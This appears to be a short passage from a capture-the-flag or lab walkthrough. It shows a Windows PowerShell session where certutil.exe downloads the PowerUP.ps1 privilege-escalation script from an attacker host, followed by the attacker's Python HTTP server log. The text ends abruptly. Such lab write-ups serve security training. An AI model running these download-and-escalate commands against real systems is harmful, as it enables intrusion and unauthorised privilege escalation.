 PS C:\Users\bill> certutil.exe -urlcache -f http://10.18.119.243/PowerUP.ps1 PowerUP.ps1
**** Online ****
CertUtil: -URLCache command completed successfully.
PS C:\Users\bill> dir
Directory: C:\Users\bill
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---- 9/26/2019 11:29 PM .groovy
d-r-- 9/27/2019 4:07 AM Contacts
d-r-- 9/27/2019 9:08 AM Desktop
d-r-- 9/27/2019 4:07 AM Documents
d-r-- 9/27/2019 4:07 AM Downloads
d-r-- 9/27/2019 4:07 AM Favorites
d-r-- 9/27/2019 4:07 AM Links
d-r-- 9/27/2019 4:07 AM Music
d-r-- 9/27/2019 4:07 AM Pictures
d-r-- 9/27/2019 4:07 AM Saved Games
d-r-- 9/27/2019 4:07 AM Searches
d-r-- 9/27/2019 4:07 AM Videos
-a--- 7/29/2022 5:24 PM 600580 PowerUP.ps1
PS C:\Users\bill>
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.97.160 - - [29/Jul/2022 20:24:48] "GET /PowerUP.ps1 HTTP/1.1" 200 -
10.10.97.160 - - [29/Jul/2022 20:24:49] "GET /PowerUP.ps1 HTTP/1.1" 200 -
You ask me to